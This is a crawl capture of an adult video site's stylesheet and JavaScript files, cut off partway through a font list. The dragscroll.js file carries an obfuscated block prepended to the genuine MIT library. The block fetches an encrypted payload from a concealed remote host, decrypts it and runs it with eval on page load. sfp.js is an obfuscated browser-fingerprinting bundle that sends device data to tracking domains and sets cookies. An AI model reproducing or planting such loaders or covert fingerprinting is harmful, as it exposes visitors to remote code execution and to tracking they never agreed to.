.pagination span:hover{background-color:#00c4a7;border-color:transparent;color:#fff}
.pagination a{background-color:#fff;color:#00d1b2;border-color:transparent}
.pagination a:hover{background-color:#f2f2f2}
.highslide-wrapper,.highslide-outline{background:#fff}
.highslide-image{border:2px solid #fff}
.highslide-active-anchor{visibility:hidden}
.highslide-active-anchor img{visibility:hidden}
.highslide-dimming{background-color:#000}
.highslide-html{background-color:#fff}
.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}
a.highslide-full-expand{background:url(../dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}
.highslide-display-block{display:block}
.highslide-display-none{display:none}
.highslide-caption{display:none;padding:5px;background:#fff}
.highslide-controls{width:195px;height:40px;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}
.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px}
.highslide-controls li{float:left;padding:5px 0}
.highslide-controls a{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}
.highslide-controls a.disabled{cursor:default}
.highslide-controls a span{display:none}
.highslide-controls .highslide-previous a{background-position:0 0}
.highslide-controls .highslide-previous a:hover{background-position:0 -30px}
.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}
.highslide-controls .highslide-play a{background-position:-30px 0}
.highslide-controls .highslide-play a:hover{background-position:-30px -30px}
.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}
.highslide-controls .highslide-pause a{background-position:-60px 0}
.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}
.highslide-controls .highslide-next a{background-position:-90px 0}
.highslide-controls .highslide-next a:hover{background-position:-90px -30px}
.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}
.highslide-controls .highslide-move a{background-position:-120px 0}
.highslide-controls .highslide-move a:hover{background-position:-120px -30px}
.highslide-controls .highslide-full-expand a{background-position:-150px 0}
.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}
.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}
.highslide-controls .highslide-close a{background-position:-180px 0}
.highslide-controls .highslide-close a:hover{background-position:-180px -30px}
#searchsuggestions{z-index:2200;width:300px;border-radius:2px;background:#fff;box-shadow:0 8px 40px -10px rgba(0,0,0,0.3);border:1px solid #ddd;border-color:rgba(0,0,0,0.2);background-clip:padding-box;font-size:.9em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
#searchsuggestions a,#searchsuggestions span.notfound{padding:15px 25px;display:block;text-decoration:none;border-bottom:1px solid #e5e5e5}
#searchsuggestions a{color:inherit}
#searchsuggestions a:hover{background-color:#f7f7f7}
#searchsuggestions a span{display:block;cursor:pointer}
#searchsuggestions span.searchheading{display:block;font-weight:700;margin-bottom:.2em}
#searchsuggestions span.seperator{display:block}
#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0 none;background-color:transparent;color:#919191}
#searchsuggestions span.notfound{padding:15px 25px;display:block}
#searchsuggestions .break{display:none}
.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}
.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}
.ui-helper-clearfix{display:inline-block}
* html .ui-helper-clearfix{height:1%}
.ui-helper-clearfix{display:block}
.ui-dialog{text-align:left;overflow:hidden;padding:0;position:absolute;width:370px;border-radius:2px;box-shadow:0 8px 40px -10px rgba(0,0,0,0.3);border:1px solid #e6e6e6;border-color:rgba(0,0,0,0.1);background-color:#f7f7f7;background-clip:padding-box}
.ui-dialog-titlebar{padding:20px;position:relative}
.ui-dialog-title{float:left;font-weight:700;font-size:1.15em}
.ui-dialog-titlebar-close{position:absolute;right:10px;top:50%;margin-top:-16px;height:32px;width:32px;border:0 none!important}
.ui-dialog-titlebar-close .ui-icon{display:block;margin:10px auto 0;width:12px;height:12px;background-image:url([data-uri]);-webkit-background-size:12px auto;background-size:12px auto;opacity:.5}
.ui-button{float:right;border:0 none;display:inline-block;vertical-align:middle;cursor:pointer;height:36px;border-radius:18px;line-height:22px;outline:none;background-color:#3394e6;color:#fff;border:0 none;padding:7px 22px;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all ease .1s;transition:all ease .1s}
.ui-dialog-titlebar-close:hover .ui-icon{opacity:1}
.ui-icon{overflow:hidden;text-indent:-9999px}
.ui-dialog label{color:#575757}
.ui-dialog-content{padding:20px;border:1px solid #fff;overflow:auto;position:relative;zoom:1}
.loginbox.ui-dialog,.loginbox .ui-dialog-content{overflow:visible!important}
.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}
.ui-dialog .ui-dialog-buttonpane{padding:20px;text-align:center}
.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}
.ui-draggable .ui-dialog-titlebar{cursor:move}
.ui-state-error{background:#fef1ec 50% 50% repeat-x!important;border:1px solid #cd0a0a;color:#cd0a0a}
.ui-button{margin:0 3px}
.ui-helper-hidden-accessible{display:none}
.screenshots img{padding: 5px;cursor: pointer!important}
.lo{color: #0db8a5;font-weight: 800;}

--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/dragscroll.js
body_size: 2083
content:
function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var _0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var _0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);/**
 * @fileoverview dragscroll - scroll area by dragging
 * @version 0.0.8
 * 
 * @license MIT, see http://github.com/asvd/dragscroll
 * @copyright 2015 asvd <heliosframework@gmail.com> 
 */


(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['exports'], factory);
    } else if (typeof exports !== 'undefined') {
        factory(exports);
    } else {
        factory((root.dragscroll = {}));
    }
}(this, function (exports) {
    var _window = window;
    var _document = document;
    var mousemove = 'mousemove';
    var mouseup = 'mouseup';
    var mousedown = 'mousedown';
    var EventListener = 'EventListener';
    var addEventListener = 'add'+EventListener;
    var removeEventListener = 'remove'+EventListener;
    var newScrollX, newScrollY;

    var dragged = [];
    var reset = function(i, el) {
        for (i = 0; i < dragged.length;) {
            el = dragged[i++];
            el = el.container || el;
            el[removeEventListener](mousedown, el.md, 0);
            _window[removeEventListener](mouseup, el.mu, 0);
            _window[removeEventListener](mousemove, el.mm, 0);
        }

        // cloning into array since HTMLCollection is updated dynamically
        dragged = [].slice.call(_document.getElementsByClassName('dragscroll'));
        for (i = 0; i < dragged.length;) {
            (function(el, lastClientX, lastClientY, pushed, scroller, cont){
                (cont = el.container || el)[addEventListener](
                    mousedown,
                    cont.md = function(e) {
                        if (!el.hasAttribute('nochilddrag') ||
                            _document.elementFromPoint(
                                e.pageX, e.pageY
                            ) == cont
                        ) {
                            pushed = 1;
                            lastClientX = e.clientX;
                            lastClientY = e.clientY;

                            e.preventDefault();
                        }
                    }, 0
                );

                _window[addEventListener](
                    mouseup, cont.mu = function() {pushed = 0;}, 0
                );

                _window[addEventListener](
                    mousemove,
                    cont.mm = function(e) {
                        if (pushed) {
                            (scroller = el.scroller||el).scrollLeft -=
                                newScrollX = (- lastClientX + (lastClientX=e.clientX));
                            scroller.scrollTop -=
                                newScrollY = (- lastClientY + (lastClientY=e.clientY));
                            if (el == _document.body) {
                                (scroller = _document.documentElement).scrollLeft -= newScrollX;
                                scroller.scrollTop -= newScrollY;
                            }
                        }
                    }, 0
                );
             })(dragged[i++]);
        }
    }

      
    if (_document.readyState == 'complete') {
        reset();
    } else {
        _window[addEventListener]('load', reset, 0);
    }

    exports.reset = reset;
}));



--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/onejav.js
body_size: 166
content:
var mouseX = 0;
var mouseY = 0;
function thumbnailDragscroll(){
    $('.card').on({
        mousedown: function(e){
            mouseX = e.clientX;
            mouseY = e.clientY;
        },
        click: function(e){
            if(Math.abs(mouseX-e.clientX) > 20 || Math.abs(mouseY-e.clientY) > 20){
                e.preventDefault();
            }
        }
    }, '.thumbnail-link');
    dragscroll.reset();
}
thumbnailDragscroll();

$('#actressForm, #tagForm').submit(function(e){
    $.ajax({
        type: 'POST',
        url: $(this).attr('action'),
        data: $(this).serialize(),
        success: function(data){
            location.reload();
        },
        error: function(data){
            alert(data.responseJSON.message);
        }
    });
    e.preventDefault();
});

// burger
document.addEventListener('DOMContentLoaded', () => {
  const $burgers = getAll('.burger');
  if ($burgers.length > 0) {
    $burgers.forEach($el => {
      $el.addEventListener('click', () => {
        const target = $el.dataset.target;
        const $target = document.getElementById(target);
        $el.classList.toggle('is-active');
        $target.classList.toggle('is-active');
      });
    });
  }
  function getAll(selector) {
    return Array.prototype.slice.call(document.querySelectorAll(selector), 0);
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/sfp.js
body_size: 18836
content:
var _0x2c96=['TypoUpright\x20BT','Unicorn','Univers\x20CE\x2055\x20Medium','Utsaah','Vagabond','Vani','Vijaya','Viner\x20Hand\x20ITC','VisualUI','Vladimir\x20Script','Vrinda','Westminster','WHITNEY','Wide\x20Latin','ZapfEllipt\x20BT','ZapfHumnst\x20BT','Zapfino','Zurich\x20Ex\x20BT','ZWAdobeF','userDefinedFonts','getElementsByTagName','span','absolute','fontSize','fontStyle','normal','fontWeight','letterSpacing','auto','lineHeight','textTransform','textShadow','none','whiteSpace','wordBreak','wordSpacing','fontFamily','flash\x20not\x20installed','swf\x20object\x20not\x20loaded','audio','OfflineAudioContext','webkitOfflineAudioContext','createOscillator','triangle','frequency','setValueAtTime','currentTime','threshold','knee','ratio','attack','release','connect','destination','start','startRendering','warn','Audio\x20fingerprint\x20timed\x20out.\x20Please\x20report\x20bug\x20at\x20https://github.com/Valve/fingerprintjs2\x20with\x20your\x20user\x20agent:\x20\x22','oncomplete','audioTimeout','timeout','renderedBuffer','reduce','abs','disconnect','then','deviceId',';gid=','label','get','call','extraComponents','concat','preprocessor','components','key','pauseBefore','getData','addPreprocessedComponent','getPromise','getV18','value','not\x20available','x64hash128','documentElement','falsePoints','result','MSInputMethodContext','[object\x20OperaMini]','operamini','LieDetector','text/css','fake','cssText','createTextNode','background','overflow','parentNode','addTest','hasFileInputMultiple','hasCustomProtocolHandler','registerProtocolHandler','hasCrypto','hasNotification','Notification','requestPermission','granted','TypeError','hasSharedWorkers','SharedWorker','hasInputCapture','capture','input','hasTouchEvents','DocumentTouch','@media\x20(touch-enabled),(-webkit-touch-enabled),(-moz-touch-enabled),','(-o-touch-enabled),(-ms-touch-enabled){#liedetector{top:7px;position:absolute}}','offsetTop','hasWindowOrientationProperty','orientation','hasConsole','console','firebug','__defineGetter__','log','clear','//ie8eamus.com/fp','19.4.v.1','addEventListener','load','cookie','494668b4c0ef4d25bda4e75c27de2817=','abort','withCredentials','open','GET','//r.remarketingpixel.com/stats','onload','responseText','expires=','now','toUTCString','domain=.','path=/','onerror','onabort','send','src','?uuid=','&dev=','runTests','&res=','&b_frame=','&pk=','placementKey','undefined','function','amd','exports','Fingerprint2','length','charCodeAt','00000000','slice','toString','fingerprintjs2','error','excluded','forEach','prototype','hasOwnProperty','map','push','mediaDevices','enumerateDevices','screen','width','height','sort','reverse','availHeight','availWidth','detectScreenOrientation','NOT_AVAILABLE','plugins','name','type','getOwnPropertyDescriptor','ActiveXObject','AcroPDF.PDF','Adodb.Stream','AgControl.AgControl','DevalVRXCtrl.DevalVRXCtrl.1','MacromediaFlashPaper.MacromediaFlashPaper','PDF.PdfCtrl','QuickTime.QuickTime','QuickTimeCheckObject.QuickTimeCheck.1','RealPlayer.RealPlayer(tm)\x20ActiveX\x20Control\x20(32-bit)','RealVideo.RealVideo(tm)\x20ActiveX\x20Control\x20(32-bit)','Scripting.Dictionary','SWCtl.SWCtl','ShockwaveFlash.ShockwaveFlash','Skype.Detection','TDCCtl.TDCCtl','WMPlayer.OCX','ERROR','userAgent','match','sessionStorage','localStorage','hardwareConcurrency','cpuClass','platform','doNotTrack','msDoNotTrack','maxTouchPoints','msMaxTouchPoints','createEvent','TouchEvent','ontouchstart','createElement','canvas','style','display','inline','getContext','rect','canvas\x20winding:','evenodd','yes','textBaseline','alphabetic','fillStyle','#f60','fillRect','#069','font','11pt\x20Arial','11pt\x20no-real-font-123','fillText','Cwm\x20fjordbank\x20glyphs\x20vext\x20quiz,\x20ðŸ˜ƒ','rgba(102,\x20204,\x200,\x200.2)','18pt\x20Arial','globalCompositeOperation','multiply','rgb(255,0,255)','arc','rgb(0,255,255)','beginPath','closePath','fill','rgb(255,255,0)','toDataURL','canvas\x20fp:','enable','LEQUAL','bindBuffer','ARRAY_BUFFER','bufferData','itemSize','numItems','createProgram','createShader','shaderSource','compileShader','precision\x20mediump\x20float;varying\x20vec2\x20varyinTexCoordinate;void\x20main()\x20{gl_FragColor=vec4(varyinTexCoordinate,0,1);}','attachShader','linkProgram','useProgram','vertexPosAttrib','getAttribLocation','attrVertex','offsetUniform','getUniformLocation','uniformOffset','enableVertexAttribArray','vertexPosArray','vertexAttribPointer','uniform2f','drawArrays','TRIANGLE_STRIP','extensions:','join','webgl\x20aliased\x20line\x20width\x20range:','getParameter','webgl\x20aliased\x20point\x20size\x20range:','webgl\x20alpha\x20bits:','ALPHA_BITS','webgl\x20antialiasing:','antialias','webgl\x20blue\x20bits:','BLUE_BITS','webgl\x20depth\x20bits:','GREEN_BITS','webgl\x20max\x20anisotropy:','getExtension','WEBKIT_EXT_texture_filter_anisotropic','MAX_TEXTURE_MAX_ANISOTROPY_EXT','webgl\x20max\x20cube\x20map\x20texture\x20size:','MAX_CUBE_MAP_TEXTURE_SIZE','webgl\x20max\x20render\x20buffer\x20size:','webgl\x20max\x20texture\x20image\x20units:','MAX_TEXTURE_IMAGE_UNITS','webgl\x20max\x20texture\x20size:','MAX_TEXTURE_SIZE','webgl\x20max\x20varying\x20vectors:','MAX_VERTEX_ATTRIBS','webgl\x20max\x20vertex\x20texture\x20image\x20units:','MAX_VERTEX_TEXTURE_IMAGE_UNITS','MAX_VERTEX_UNIFORM_VECTORS','MAX_VIEWPORT_DIMS','webgl\x20red\x20bits:','RED_BITS','webgl\x20renderer:','RENDERER','SHADING_LANGUAGE_VERSION','webgl\x20stencil\x20bits:','STENCIL_BITS','webgl\x20vendor:','VENDOR','webgl\x20version:','VERSION','WEBGL_debug_renderer_info','UNMASKED_RENDERER_WEBGL','getShaderPrecisionFormat','FLOAT','INT','VERTEX','FRAGMENT','LOW','precision','rangeMin','rangeMax','webgl\x20','toLowerCase','\x20shader\x20','UNMASKED_VENDOR_WEBGL','div','innerHTML','body','appendChild','getElementsByClassName','offsetHeight','removeChild','languages','language','substr','oscpu','indexOf','windows\x20phone','Windows\x20Phone','win','Windows','android','Android','linux','Linux','iphone','ipad','iOS','mac','Mac','Other','ipod','productSub','firefox','Firefox','opera','Opera','chrome','Chrome','safari','Safari','trident','Internet\x20Explorer','20030107','toSource','WebGLRenderingContext','Microsoft\x20Internet\x20Explorer','appName','Netscape','test','swfobject','hasFlashPlayerVersion','9.0.0','___fp_swf_loaded','setAttribute','fonts','embedSWF','swfPath','always','false','experimental-webgl','browserLanguage','colorDepth','deviceMemory','pixelRatio','devicePixelRatio','screenResolution','timezoneOffset','Intl','DateTimeFormat','resolvedOptions','timeZone','indexedDb','addBehavior','openDatabase','excludeIE','EXCLUDED','webgl','webglVendorAndRenderer','hasLiedResolution','hasLiedOs','hasLiedBrowser','touchSupport','monospace','sans-serif','serif','Arial','Arial\x20Black','Arial\x20Hebrew','Arial\x20MT','Arial\x20Narrow','Arial\x20Rounded\x20MT\x20Bold','Arial\x20Unicode\x20MS','Bitstream\x20Vera\x20Sans\x20Mono','Cambria','Cambria\x20Math','Century','Century\x20Schoolbook','Comic\x20Sans','Comic\x20Sans\x20MS','Consolas','Courier','Courier\x20New','Geneva','Helvetica','Helvetica\x20Neue','Lucida\x20Bright','Lucida\x20Calligraphy','Lucida\x20Console','Lucida\x20Fax','LUCIDA\x20GRANDE','Lucida\x20Handwriting','Lucida\x20Sans','Lucida\x20Sans\x20Typewriter','Lucida\x20Sans\x20Unicode','Microsoft\x20Sans\x20Serif','Monaco','Monotype\x20Corsiva','MS\x20Gothic','MS\x20Outlook','MS\x20PGothic','MS\x20Serif','MYRIAD','Palatino','Palatino\x20Linotype','Segoe\x20Print','Segoe\x20UI','Segoe\x20UI\x20Light','Segoe\x20UI\x20Semibold','Segoe\x20UI\x20Symbol','Tahoma','Times\x20New\x20Roman','Times\x20New\x20Roman\x20PS','Trebuchet\x20MS','Verdana','extendedJsFonts','Abadi\x20MT\x20Condensed\x20Light','ADOBE\x20CASLON\x20PRO','Adobe\x20Garamond','ADOBE\x20GARAMOND\x20PRO','Agency\x20FB','Aharoni','Albertus\x20Extra\x20Bold','Albertus\x20Medium','American\x20Typewriter','American\x20Typewriter\x20Condensed','AmerType\x20Md\x20BT','Andalus','Angsana\x20New','Aparajita','Apple\x20Chancery','Apple\x20Color\x20Emoji','Apple\x20SD\x20Gothic\x20Neo','Arabic\x20Typesetting','ARCHER','ARNO\x20PRO','Arrus\x20BT','Aurora\x20Cn\x20BT','AvantGarde\x20Bk\x20BT','AvantGarde\x20Md\x20BT','AVENIR','Bandy','Bangla\x20Sangam\x20MN','BankGothic\x20Md\x20BT','Baskerville','Baskerville\x20Old\x20Face','Batang','Bauer\x20Bodoni','Bell\x20MT','Bembo','Berlin\x20Sans\x20FB\x20Demi','Bernard\x20MT\x20Condensed','BernhardFashion\x20BT','BernhardMod\x20BT','Big\x20Caslon','Blackadder\x20ITC','BlairMdITC\x20TT','Bodoni\x2072\x20Smallcaps','Bodoni\x20MT','Bodoni\x20MT\x20Black','Bodoni\x20MT\x20Condensed','Bodoni\x20MT\x20Poster\x20Compressed','Bookshelf\x20Symbol\x207','Boulder','Bradley\x20Hand','Bradley\x20Hand\x20ITC','Bremen\x20Bd\x20BT','Britannic\x20Bold','Broadway','Browallia\x20New','BrowalliaUPC','Brush\x20Script\x20MT','Californian\x20FB','Calisto\x20MT','Calligrapher','Candara','CaslonOpnface\x20BT','Castellar','Centaur','Cezanne','CG\x20Omega','CG\x20Times','Chalkboard','Chalkduster','Charter\x20Bd\x20BT','Clarendon','Clarendon\x20Condensed','CloisterBlack\x20BT','Constantia','Cooper\x20Black','Copperplate\x20Gothic','Copperplate\x20Gothic\x20Bold','Copperplate\x20Gothic\x20Light','CopperplGoth\x20Bd\x20BT','Corbel','Cordia\x20New','CordiaUPC','Cornerstone','Cuckoo','Curlz\x20MT','DB\x20LCD\x20Temp','DELICIOUS','Denmark','DFKai-SB','Didot','DIN','DokChampa','DotumChe','Ebrima','Edwardian\x20Script\x20ITC','Elephant','English\x20111\x20Vivace\x20BT','EngraversGothic\x20BT','Eras\x20Bold\x20ITC','Eras\x20Demi\x20ITC','Eras\x20Light\x20ITC','Eras\x20Medium\x20ITC','EucrosiaUPC','Euphemia','Euphemia\x20UCAS','EUROSTILE','FangSong','Fixedsys','Footlight\x20MT\x20Light','Forte','FrankRuehl','Fransiscan','Freefrm721\x20Blk\x20BT','FreesiaUPC','Freestyle\x20Script','Fruitger','FRUTIGER','Futura','Futura\x20Lt\x20BT','Futura\x20Md\x20BT','FuturaBlack\x20BT','Gabriola','Galliard\x20BT','Gautami','Geeza\x20Pro','Geometr231\x20BT','Geometr231\x20Lt\x20BT','GeoSlab\x20703\x20Lt\x20BT','GeoSlab\x20703\x20XBd\x20BT','Gigi','Gill\x20Sans','Gill\x20Sans\x20MT','Gill\x20Sans\x20MT\x20Condensed','Gill\x20Sans\x20MT\x20Ext\x20Condensed\x20Bold','Gill\x20Sans\x20Ultra\x20Bold','Gill\x20Sans\x20Ultra\x20Bold\x20Condensed','Gisha','Gloucester\x20MT\x20Extra\x20Condensed','GOTHAM','GOTHAM\x20BOLD','Goudy\x20Old\x20Style','Goudy\x20Stout','GoudyHandtooled\x20BT','GoudyOLSt\x20BT','Gujarati\x20Sangam\x20MN','Gulim','GulimChe','Gungsuh','Gurmukhi\x20MN','Harrington','Heather','Heiti\x20SC','Heiti\x20TC','Herald','High\x20Tower\x20Text','Hiragino\x20Kaku\x20Gothic\x20ProN','Hiragino\x20Mincho\x20ProN','Hoefler\x20Text','Humanst\x20521\x20Cn\x20BT','Humanst521\x20BT','Humanst521\x20Lt\x20BT','Imprint\x20MT\x20Shadow','Incised901\x20Bd\x20BT','Incised901\x20BT','Incised901\x20Lt\x20BT','INCONSOLATA','Informal\x20Roman','Iskoola\x20Pota','JasmineUPC','Jenson','Jester','Jokerman','Juice\x20ITC','Kabel\x20Bk\x20BT','Kailasa','KaiTi','Kalinga','Kannada\x20Sangam\x20MN','Kaufmann\x20Bd\x20BT','Kaufmann\x20BT','Khmer\x20UI','KodchiangUPC','Kokila','Korinna\x20BT','Kristen\x20ITC','Krungthep','Kunstler\x20Script','Lao\x20UI','Latha','Letter\x20Gothic','LilyUPC','Lithograph','Lithograph\x20Light','Long\x20Island','Lydian\x20BT','Maiandra\x20GD','Malayalam\x20Sangam\x20MN','Mangal','Marigold','Marion','Marker\x20Felt','Market','Marlett','Matisse\x20ITC','Matura\x20MT\x20Script\x20Capitals','Meiryo','Meiryo\x20UI','Microsoft\x20Himalaya','Microsoft\x20JhengHei','Microsoft\x20New\x20Tai\x20Lue','Microsoft\x20PhagsPa','Microsoft\x20Tai\x20Le','Microsoft\x20Uighur','Microsoft\x20YaHei','MingLiU','MingLiU_HKSCS','MingLiU_HKSCS-ExtB','MingLiU-ExtB','Minion','Miriam','Modern','Mona\x20Lisa\x20Solid\x20ITC\x20TT','Mongolian\x20Baiti','MoolBoran','Mrs\x20Eaves','MS\x20Mincho','MS\x20PMincho','MS\x20Reference\x20Specialty','MS\x20UI\x20Gothic','MUSEO','MV\x20Boli','Nadeem','Narkisim','NEVIS','News\x20Gothic','News\x20GothicMT','NewsGoth\x20BT','Noteworthy','NSimSun','Nyala','OCR\x20A\x20Extended','Old\x20Century','Old\x20English\x20Text\x20MT','Onyx','Onyx\x20BT','OPTIMA','Oriya\x20Sangam\x20MN','Palace\x20Script\x20MT','Papyrus','Parchment','Party\x20LET','Pegasus','Perpetua\x20Titling\x20MT','PetitaBold','Plantagenet\x20Cherokee','PMingLiU','PMingLiU-ExtB','Poor\x20Richard','Poster','PosterBodoni\x20BT','PRINCETOWN\x20LET','PTBarnum\x20BT','Pythagoras','Rage\x20Italic','Ravie','Rockwell','Rockwell\x20Extra\x20Bold','Rod','Roman','Sakkal\x20Majalla','Script\x20MT\x20Bold','SCRIPTINA','Serifa','Serifa\x20BT','ShelleyVolante\x20BT','Sherwood','Shonar\x20Bangla','Showcard\x20Gothic','Shruti','Signboard','SILKSCREEN','SimSun-ExtB','Sketch\x20Rockwell','Skia','Small\x20Fonts','Snell\x20Roundhand','Socket','Staccato222\x20BT','Steamer','Storybook','Subway','Swis721\x20BlkEx\x20BT','Swiss911\x20XCm\x20BT','Synchro\x20LET','Tamil\x20Sangam\x20MN','Teletype','Telugu\x20Sangam\x20MN','Terminal','Thonburi','Traditional\x20Arabic','T